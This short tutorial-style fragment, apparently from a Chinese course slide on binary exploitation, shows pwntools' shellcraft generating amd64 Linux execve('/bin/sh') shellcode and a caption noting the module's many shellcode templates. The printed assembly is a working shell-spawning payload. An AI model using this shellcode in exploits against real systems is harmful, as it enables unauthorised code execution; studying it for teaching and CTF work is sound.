 >>> import pwn
>>> print(pwn.shellcraft.amd64.linux.sh())
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
mov rax, 0x732f2f2f6e69622f
push rax
mov rdi, rsp
/* push argument array ['sh\x00'] */
/* push b'sh\x00' */
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
/* call execve() */
push SYS_execve /* 0x3b */
pop rax
syscall
Pwntools中的shellcraft模块内置
了许多的shellcode模板。除了执
行shell之外，还能满足许多其他
的功能。